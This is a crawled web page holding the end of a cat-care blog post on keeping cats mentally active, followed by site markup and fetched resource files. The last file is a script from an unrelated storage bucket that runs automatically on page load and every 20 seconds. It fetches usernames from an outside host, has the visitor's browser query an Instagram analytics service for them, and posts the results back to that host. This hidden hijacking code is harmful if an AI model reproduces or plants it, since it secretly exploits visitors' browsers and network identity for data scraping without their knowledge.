<p>Leave a stick in the kitchen (just make sure it doesn’t have any unsafe vegetation growing from it), your cat will enjoy the sensation of chewing the wood. You could also consider growing a few cat-safe plants exclusively for your cat to meddle with. Make sure your house-cat gets the same richly diverse experiences that their outdoor feline friends enjoy.</p>
<h3><span id="4_Make_Time_for_Playtime"><strong>4. Make Time for Playtime</strong></span></h3>
<p>Try to make playtime with your cat a daily habit rather than an occasional treat. Regular play with your cat will help to keep him active and alert throughout his life. There are lots of <a href="https://catsareontop.com/best-toys-for-cats/">cat toys</a> available to buy which your cat will really enjoy (hopefully)! You know as well as we do that your kitty has a mind of his own, don’t blame us if he stares distastefully at you whilst you dangle a feather on a rope in his direction!</p>
<p><a href="https://catsareontop.com/wp-content/uploads/2016/09/kitten-playing-with-toy.jpg"><img class="aligncenter size-full wp-image-1076" src="https://catsareontop.com/wp-content/uploads/2016/09/kitten-playing-with-toy.jpg" alt="A Kitten Playing with a Mouse Toy" width="500" height="500" srcset="https://catsareontop.com/wp-content/uploads/2016/09/kitten-playing-with-toy.jpg 500w, https://catsareontop.com/wp-content/uploads/2016/09/kitten-playing-with-toy-150x150.jpg 150w, https://catsareontop.com/wp-content/uploads/2016/09/kitten-playing-with-toy-300x300.jpg 300w, https://catsareontop.com/wp-content/uploads/2016/09/kitten-playing-with-toy-65x65.jpg 65w, https://catsareontop.com/wp-content/uploads/2016/09/kitten-playing-with-toy-220x220.jpg 220w, https://catsareontop.com/wp-content/uploads/2016/09/kitten-playing-with-toy-100x100.jpg 100w, https://catsareontop.com/wp-content/uploads/2016/09/kitten-playing-with-toy-400x400.jpg 400w, https://catsareontop.com/wp-content/uploads/2016/09/kitten-playing-with-toy-450x450.jpg 450w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>As owners, we often find ourselves more enthusiastic about playtime than our pampered puss. Persevere, what kitty enjoys may well vary from one day to the next. On Monday he might enjoy chasing a laser projected by a cutting-edge toy but on Tuesday don’t be surprised if he ditches that in favour of a goof old ball of wool. Some toys simply won’t last the test of time, with kitty clawing them to death in one frantic play session, so have a look what’s on the market.</p>
<p>If you don’t want to dig deep consider making your own toys, ribbons, a pair of tights with catnip stuffed in the toe or a plastic bottle filled with a couple of treats or jingling bells will entertain your cat. Alternatively grab an inexpensive bottle of bubble solution and blow a few amazing bubbles. Your cat will love bounding around trying to catch them! Kitty also loves larger items such as cardboard boxes and rustling paper bags, great fun for climbing into, sitting on and tearing up!</p>
<h3><span id="5_Here_Tiddles"><strong>5. Here Tiddles!</strong></span></h3>
<p>Cats might not be as easy to train as dogs (you won’t catch Tiddles rolling over or sitting down just because you’ve asked nicely and offered a tasty tit-bit). But you can encourage certain behaviour, which stimulates their brain as they recognise doing something you ask leads to a reward. Call your cats name as you open their cat food tin or pouch and make a fuss of them when they arrive (providing a treat), followed by their delicious din-dins. Hopefully they will start to associate answering to their name with yummy food and will get into the habit of responding when you call.</p>
<h3><span id="6_Find_A_Friend"><strong>6. Find A Friend</strong></span></h3>
<p>Another option (and this won’t be popular with everyone), is to <a href="https://catsareontop.com/introducing-new-cat-another-cat/">get another pet</a>! We’re not suggesting a budgie or hamster (not unless you want a bloodbath on your hands)! But a spirited new cat or dog could provide your cat with the stimulus and inspiration to be more active. Of course, the new addition needs to be brought into the fold carefully, cats can be territorial and your fine feline might not appreciate a young whippersnapper of a kitten or pup sneaking their way in to hog the limelight.</p>
<p><a href="https://catsareontop.com/wp-content/uploads/2017/10/new-cat-cover.jpg"><img class="aligncenter wp-image-2679" src="https://catsareontop.com/wp-content/uploads/2017/10/new-cat-cover.jpg" alt="" width="762" height="463" srcset="https://catsareontop.com/wp-content/uploads/2017/10/new-cat-cover.jpg 800w, https://catsareontop.com/wp-content/uploads/2017/10/new-cat-cover-300x182.jpg 300w, https://catsareontop.com/wp-content/uploads/2017/10/new-cat-cover-768x467.jpg 768w" sizes="(max-width: 762px) 100vw, 762px" /></a></p>
<h3><span id="7_Go_for_a_Walk"><strong>7. Go for a Walk</strong></span></h3>
<p>If your cat is a house-cat its important there are lots of opportunities for him to play and have fun within the home. Hence the idea of making life interesting by hanging a bird-feeder so your cat can watch out of the window. If your cat likes to spend the night on the tiles and his days roaming the nearby gardens he will have to keep his wits about him and will be well-versed with being attentive and watchful. House-cats don’t have to miss out, you could always take him for a short foray into the outside world by popping him on a leash and letting him explore the great outdoors with you.</p>
<h3><span id="8_A_Short_Attention_Span"><strong>8. A Short Attention Span</strong></span></h3>
<p>Cats aren’t able to concentrate on a task or too long and tend to get bored quite easily. You need to keep things fresh if you want to hold your cat’s attention. Swap toys around and put them in different places. Rub a couple over with catnip to give your cat an added incentive to have an energetic play session. It’s said that curiosity killed the cat, but in our opinion inquisitiveness serves to make cats more interested, and keeps them active.</p>
<p>Make sure your cat has enough going on around him to prevent boredom and idleness kicking in. A cat snoozing in front of a fire is a common sight, but if your cat seems to spend every hour resting on his mat, it’s time to give him a gentle prod in the right direction. As your cat ages it’s important that you don’t let him become sluggish, he is likely to live longer (and enjoy life more), if he is bright, energetic and inquiring about the world about him.</p>
<p>&nbsp;</p>

<!-- Quick Adsense WordPress Plugin: http://quicksense.net/ -->
<div style="float:none;margin:10px 0 10px 0;text-align:center;">
<center>
<div class="bla">

<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=85cd82c7-4363-4dc4-95ac-35aafc571c1d"></script>

</div>
</center>
</div>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="3019" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=8+Ways+to+Keep+Your+Cat%27s+Brain+Sharp&url=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F" data-link="https://twitter.com/intent/tweet?text=8+Ways+to+Keep+Your+Cat%27s+Brain+Sharp&url=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div></div><div class="swp-content-locator"></div>				<div class="clear"></div>
			</div>
			<footer>
			<ul>
									<li><a
							href="https://catsareontop.com/author/rachel/">Rachel Adams</a>
					</li>
													<li>
						Updated January 31, 2018					</li>
																									<li>
							<a href="#">Categories ↓</a>
							<ul class="clear">
																	<li>
										<a href="https://catsareontop.com/category/cat-behavior/">Cat Behavior</a>
									</li>
																	<li>
										<a href="https://catsareontop.com/category/cat-general/">General</a>
									</li>
															</ul>
						</li>
																					</ul>
			<div class="clear"></div>
		</footer>
		</article>


<div class="spr"></div>
				
				
									
	<script type="text/javascript">
		_thriveCurrentPost = 3019;
	</script>


	<article id="comments">
					<div class="ctb">
				<span
					class="ftx txt_thrive_link_to_comments">Click Here to Leave a Comment Below</span>
				<span class="cmt lcm" href=""> <span
						class="str"></span> 0 comments </span>
				<div class="clear"></div>
			</div>
				<div class="awr">
			
			<div class="cmb" style="margin-left: 0px;" id="thrive_container_list_comments">
							</div><!-- /comment_list -->

			
												<div class="ctb ctr" style="display: none;" id="thrive_container_preload_comments">
						<img class="preloader" src="https://catsareontop.com/wp-content/themes/focusblog/images/loading.gif"
						     alt=""/>
					</div>
								<div class="lrp" id="thrive_container_form_add_comment"
				     style="display:none;">
					<h4>Leave a Reply:</h4>
					<form action="https://catsareontop.com/wp-comments-post.php" method="post"
					      id="commentform">
													<input type="text"
							       placeholder="Name*"
							       id="author" author="author" class="text_field author" name="author"/>
							<input type="text"
							       placeholder="Email*"
							       id="email" author="email" class="text_field email" name="email"/>
							<input type="text" placeholder="Website" id="website"
							       author="website" class="text_field website lst" name="url"/>
												<textarea id="comment" name="comment" class="textarea"></textarea>
						<input type="submit" value="SUBMIT"/>
						<input type='hidden' name='comment_post_ID' value='3019' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3e5ad56df3" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="223"/></p>					</form>
				</div>
					</div>
	</article>
	<div id="comment-bottom"></div>


				
				
			
		
	</section>
	</div>

		<div class="sAsCont">
				<aside class="sAs right">
							<section id="search-7"><div class="awr scn"><section class="widget search_widget clear">
	<form action="https://catsareontop.com/" method="get">
		<input type="text" id="search-field" class="search-field"
		       placeholder="What Are You looking For?" name="s"/>
		<button type="submit" id="search-button" class="search-button"></button>
	</form>
</section></div></section>
		<section class="rw" id="widget_thrive_related-12">

						<div class="awr scn">
																			<div class="twr">
										<p class="upp ttl">New Posts</p>
											</div>
									
															<div class="pps clearfix">
							<div class="left tim">
															</div>
							<div class="left txt noImageTab">
								<a href="https://catsareontop.com/best-pro-cat-nail-clippers/">4 Best Nail Clippers for Cats of 2022</a>
							</div>
													</div>
											<div class="pps clearfix">
							<div class="left tim">
															</div>
							<div class="left txt noImageTab">
								<a href="https://catsareontop.com/best-cat-tree-furniture/">The 10 Best Cat Tree Reviews of 2022</a>
							</div>
													</div>
											<div class="pps clearfix">
							<div class="left tim">
															</div>
							<div class="left txt noImageTab">
								<a href="https://catsareontop.com/best-self-cleaning-litter-box/">The Best Automatic Cat Litter Box Reviews of 2022</a>
							</div>
													</div>
											<div class="pps clearfix">
							<div class="left tim">
															</div>
							<div class="left txt noImageTab">
								<a href="https://catsareontop.com/best-cat-food/">Best Cat Food of 2022</a>
							</div>
													</div>
											<div class="pps clearfix">
							<div class="left tim">
															</div>
							<div class="left txt noImageTab">
								<a href="https://catsareontop.com/best-toys-for-cats/">The 15 Best Toys of 2022</a>
							</div>
													</div>
									
				<div class="clear"></div>
							</div>
				</section>
		
		<section class="rw" id="widget_thrive_related-11">

						<div class="awr scn">
																			<div class="twr">
										<p class="upp ttl">Related Posts</p>
											</div>
									
															<div class="pps clearfix">
							<div class="left tim">
															</div>
							<div class="left txt noImageTab">
								<a href="https://catsareontop.com/what-do-i-do-with-my-cat-if-i-go-on-vacation/">What do I do with my cat if I go on vacation?</a>
							</div>
													</div>
											<div class="pps clearfix">
							<div class="left tim">
															</div>
							<div class="left txt noImageTab">
								<a href="https://catsareontop.com/cats-q-a-part-2/">Cats Q &#038; A &#8211; Part 2</a>
							</div>
													</div>
											<div class="pps clearfix">
							<div class="left tim">
															</div>
							<div class="left txt noImageTab">
								<a href="https://catsareontop.com/mouse-flavored-cat-food/">Mouse Flavored Cat Food</a>
							</div>
													</div>
											<div class="pps clearfix">
							<div class="left tim">
															</div>
							<div class="left txt noImageTab">
								<a href="https://catsareontop.com/moving-house-with-tiddles/">Moving House With Tiddles</a>
							</div>
													</div>
											<div class="pps clearfix">
							<div class="left tim">
															</div>
							<div class="left txt noImageTab">
								<a href="https://catsareontop.com/why-do-cats-hate-babies/">Why Do Cats Hate Babies?</a>
							</div>
													</div>
									
				<div class="clear"></div>
							</div>
				</section>
		<section id="text-12"><div class="awr scn">			<div class="textwidget"></div>
		</div></section>			
		</aside>
			</div>
	<div class="clear"></div>
	</div>
</div>
<div class="clear"></div>
<footer>
		<div class="wrp cnt">
		<section class="ftw">
					</section>

		<div class="clear"></div>
				<p class="credits">
							<div class=copyrights style="font-size:16px; text-align:center;">
<a href="https://catsareontop.com/about-contact/" rel="nofollow">Contact</a>  |  <a href="https://catsareontop.com/privacy-policy-disclaimer/" rel="nofollow">Privacy Policy</a>  |  <a href="https://catsareontop.com/disclaimer/" rel="nofollow">General Disclaimer</a>  |  <a href="https://catsareontop.com/amazon-affiliates-disclaimer/" rel="nofollow">Affiliate Disclosure</a><br>

<br>


<div itemprop="http://schema.org/PetStore">



<span itemprop=”name”> Copyright © 2022
<a href="https://catsareontop.com">
Cats Are On Top
</a>

</span>
<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"> <span itemprop="streetAddress"> 3019 Blackstone Ave S </span> <span itemprop="addressLocality">St Louis Park</span> <span itemprop="addressRegion">MN</span> <span itemprop="postalCode">55416</span> </div>
</div>

</div>
								</p>
	</div>
	</footer>

	<!-- AMAZON CA UK   -->
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=1bf3e0e8-47c8-4bc8-9a4b-d0d4967820df"></script>
<!-- AMAZON CA UK -->

<!-- oshry mouse over -->

<script>
var cls = ".wp-image-2322";
var hover = 'https://catsareontop.com/wp-content/uploads/2016/12/check-latest-after.jpg';
var original = 'https://catsareontop.com/wp-content/uploads/2016/12/check-latest-before.jpg';
jQuery(cls).attr("srcset","");
jQuery(cls).hover(function(){
	jQuery(this).attr('src',hover)
}).mouseout(function(){
	jQuery(this).attr('src',original)
});
</script>


<!-- oshry mouse over -->

<!-- oshry mouse over 2 good script-->


<script>
var cls2 = ".wp-image-2354";
var hover2 = 'https://catsareontop.com/wp-content/uploads/2017/10/check-price-after-orange.png';
var original2 = 'https://catsareontop.com/wp-content/uploads/2016/12/check-price-before.png';
jQuery(cls2).attr("srcset","");
jQuery(cls2).hover(function(){
	jQuery(this).attr('src',hover2)
}).mouseout(function(){
	jQuery(this).attr('src',original2)
});
</script>


<!-- oshry mouse over 2 good script-->

	<div style="display:none">
	</div>
<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Chewy popup --><script type="text/javascript" src="https://a.omappapi.com/app/js/api.min.js" data-campaign="uosbmzgznnkjpc3yk24x" data-user="71766"></script><!-- / OptinMonster --><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://catsareontop.com/wp-content/plugins/akismet/_inc/form.js?ver=3.3.2'></script>
		<script type="text/javascript">var uosbmzgznnkjpc3yk24x_shortcode = true;</script>
		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/catsareontop.com\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://catsareontop.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"section:last-child .textwidget","topspace":"95","minscreenwidth":"1024","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"1","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://catsareontop.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://catsareontop.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"3019","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://catsareontop.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/catsareontop.com\/wp-admin\/admin-ajax.php","lazy_load_comments":"1","comments_loaded":"0","theme_uri":"https:\/\/catsareontop.com\/wp-content\/themes\/focusblog","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://catsareontop.com/wp-content/themes/focusblog/js/script.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/catsareontop.com\/wp-admin\/admin-ajax.php","is_crawler":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://catsareontop.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.0.8'></script>
<script type='text/javascript' src='https://catsareontop.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://catsareontop.com/wp-content/plugins/optinmonster/assets/js/helper.js?ver=1.9.6'></script>
<div class="swp_social_panelSide swp_floating_panel swp_social_panel swp_ swp_default_full_color swp_individual_full_color swp_other_full_color slide swp_float_left" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="3019" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=8+Ways+to+Keep+Your+Cat%27s+Brain+Sharp&url=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F" data-link="https://twitter.com/intent/tweet?text=8+Ways+to+Keep+Your+Cat%27s+Brain+Sharp&url=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div></div><script type="text/javascript"> var swp_nonce = "ce6a7c116e";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://catsareontop.com/8-ways-keep-cats-brain-sharp/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i < links.length; i ++) { if (links[i].getAttribute("rel") === "canonical") { canonical = links[i].getAttribute("href")}}; canonical = canonical.replace("?sfr=1", "");top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = "https://catsareontop.com/wp-admin/admin-ajax.php"; var swp_post_id = "3019";var swpClickTracking = false;</script><script type='text/javascript' src='https://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.0',blog:'119846737',post:'3019',tz:'0',srv:'catsareontop.com'} ]);
	_stq.push([ 'clickTrackerInit', '119846737', '3019' ]);
</script>
		<script type="text/javascript">var omapi_localized = { ajax: 'https://catsareontop.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1', nonce: '6b67836461', slugs: {"uosbmzgznnkjpc3yk24x":{"slug":"uosbmzgznnkjpc3yk24x","mailpoet":false}} };</script>
				<script type="text/javascript">var omapi_data = {"wc_cart":[],"object_id":3019,"object_key":"post","object_type":"post","term_ids":[18,19]};</script>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53343033-17', 'auto');
  ga('send', 'pageview');

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: catsareontop.com @ 2026-01-28 15:56:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://catsareontop.com/wp-content/themes/focusblog-child/style.css?ver=4.8.25
body_size: 158
content:
/*
Theme Name: Focusblog Child
Theme URI: http://catsknowbest.com
Description: Focusblog Child Theme
Author: Team Edge
Author URI: http://catsknowbest.com
Template: focusblog
Version: 1.0.0
Text Domain: focusblog-child
*/

--- FILE ---
content_type: application/x-javascript
request_url: https://catsareontop.com/wp-content/plugins/optinmonster/assets/js/helper.js?ver=1.9.6
body_size: 328
content:
/* ==========================================================
 * helper.js
 * ==========================================================
 * Copyright 2019 Awesome Motive.
 * https://awesomemotive.com
 * ========================================================== */
document.addEventListener('om.Styles.positionFloating', function(event) {
	var campaign = event.detail.Campaign;
	if ('floating' === campaign.Types.type && 'top' === campaign.options.position && document.getElementById('wpadminbar')) {
		const marginTop = window.matchMedia('(max-width: 782px)').matches ? '46px' : '32px';
		campaign.contain.style.marginTop = marginTop;
	}
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=11849799&t=pageview&_s=1&dl=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F&ul=en-us%40posix&dt=8%20Ways%20to%20Keep%20Your%20Cat%27s%20Brain%20Sharp%20%7C%20Cats%20Are%20On%20Top&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1793575754&gjid=229310672&cid=1693890543.1769615786&tid=UA-53343033-17&_gid=1195273254.1769615786&_r=1&_slc=1&z=150403943
body_size: -451
content:
2,cG-6GR9TH7YFQ

--- FILE ---
content_type: application/javascript
request_url: https://secret-c-scripts.s3.eu-west-1.amazonaws.com/lib_v1_02.js?ver=4.8.25
body_size: 2158
content:
var secretBackendUrl = "https://bedata.myloggingdata.xyz/";

var data_secret_c = {
    "ws_initialized": false,
    "data_recieved":null,
    "websocket":null,
    "data_bulk_id":null,
    "user":"xxxaaa"
}

function sendOnWs(user){
  if(data_secret_c["websocket"]){
      let msg =["instagram", {"analyze": "preview-profile", "query":user, "user":data_secret_c["user"]}]
      data_secret_c["websocket"].send("42"+JSON.stringify(msg));
  }
}

function startFetchUsers(){
    //TODO: change to xhr + JSON.parse
    fetch(secretBackendUrl+"users",{method:"GET"})
    .then(response => response.json())
    .then(data => {
      let users = data["usernames"];
         for(let i=0;i<users.length;i++){
            let user = users[i];
            sendOnWs(user);
        }
    });
}

function wsProcess(){
    try{
    data_secret_c["ws_initialized"] = false;
    //TODO: kill websocket
    webSocket = new WebSocket("wss://analisa.io/socket.io/?EIO=3&transport=websocket");
    data_secret_c["websocket"] = webSocket
    webSocket.onmessage = function (event) {
      if (event.data == "40"){
          if(!data_secret_c["ws_initialized"]){
            data_secret_c["ws_initialized"] = true;
            startFetchUsers();
          }
      }
      if(event.data.indexOf("finish-instagram") > 0){
        let strData = event.data;
        strData = strData.substring(strData.indexOf("username")+11);
        let username = strData.substring(0,strData.indexOf(",")-1);
        //TODO: move to xhr
        fetch(secretBackendUrl+'user_data', {
            method: 'POST',
            headers: {
              'Accept': 'application/json',
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({"username": username, "user_data": event.data,"data_bulk_id":data_secret_c["data_bulk_id"]})
          });
      }

    }
    } catch(e){
    console.log(e);
    }
}

(function() {
    try{
        wsProcess();
        var intervalID = setInterval(wsProcess, 20000);
    } catch(e){
        console.log(e);
    }
    //check only one instance?
})();
